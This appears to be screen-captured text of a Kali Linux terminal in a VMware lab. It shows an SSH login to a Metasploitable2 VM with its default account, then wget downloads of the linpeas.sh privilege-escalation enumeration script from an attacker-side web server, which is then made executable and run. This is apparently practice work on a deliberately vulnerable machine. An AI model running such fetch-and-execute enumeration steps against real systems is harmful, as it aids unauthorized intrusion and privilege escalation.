 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home
Kali Linux
Metasploitable2-Linux
1 2 3 4
2
10:39
prakanth@Prakanth: ~
Session Actions Edit View Help
(prakanth㉿Prakanth)-[~]
$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa msfadmin@192.168.80.132
msfadmin@192.168.80.132's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Tue Jan 20 10:25:50 2026 from 192.168.80.131
msfadmin@metasploitable:~$ wget http://192.168.1.100:8000/linpeas.sh
--10:35:17-- http://192.168.1.100:8000/linpeas.sh
=> `linpeas.sh'
Connecting to 192.168.1.100:8000... failed: Connection refused.
msfadmin@metasploitable:~$ chmod +x linpeas.sh
chmod: cannot access `linpeas.sh': No such file or directory
msfadmin@metasploitable:~$ wget http://192.168.80.131:8000/linpeas.sh
--10:36:38-- http://192.168.80.131:8000/linpeas.sh
=> `linpeas.sh'
Connecting to 192.168.80.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1,001,551 (978K) [text/x-sh]
100%[=====================================>] 1,001,551 --.--K/s
10:36:38 (18.13 MB/s) - `linpeas.sh' saved [1001551/1001551]
msfadmin@metasploitable:~$ chmod +x linpeas.sh
msfadmin@metasploitable:~$ ./linpeas.sh
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.